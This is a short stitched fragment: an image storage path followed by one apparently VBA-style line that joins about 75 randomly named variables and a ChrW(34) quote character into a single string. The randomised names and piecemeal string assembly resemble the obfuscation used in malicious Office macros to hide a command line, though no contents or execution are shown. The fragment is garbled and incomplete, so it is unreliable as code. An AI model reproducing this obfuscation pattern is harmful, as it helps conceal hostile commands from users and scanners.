 DsPBkKtzcIwF = EjAKjpCGnBZv + cCBspwjB + FlRdtBbUbE + ChrW(34) + uwnscwGRiKOwvl + SwSwIAL + ULXhIooO
+ Ritjwivuzlc + BtZpMHQuRUI + AItZW + EwfUfN + HSLwwfB + binGdQz + dzcEQEzm + qXtlDmE + lGvHYZSMQ
+ zjREEZBNC + VGawzAAV + FmimkwI + cvcTd + zinZU + DvoibUEobl + MjKUWJuc + rVIClYBjzz + wGIVErHUQ
+ lNWpO + TLiiZwb + kpwTjC + mwXMkF + hpPiCzvpYB + LrtiSiTjK + tmOAHlo + DDMtN + oBvZrjmQjt
+ TVjISQ + BIdsJHJD + ldDpu + zpCoCY + WbMuar + vPSNXhi + rVOmwojb + jkAaG + rmAzSNs + wrWbruU
+ dcftBpbE + sEVQo + HsDSIE + svqjUz + TCCiO + VqVJjOQQjRl + ItYFQCGG + MzjWQqw + nljRjuXCNO + FIfjnXOqXj
+ LWzLXvm + JLvCraV + HoSAC + ZioLBjDo + UKoiPZE + oJEskiwcW + AbZJWIUunmI + ZwdCSZcdd + WjWCvSjS + NKUiA
+ TXAzRH + uCrDM + vhWEUX + OwMLcllF + GjjVR + jITwZEYpAV + KmqUZZ + mQfpMOtnraf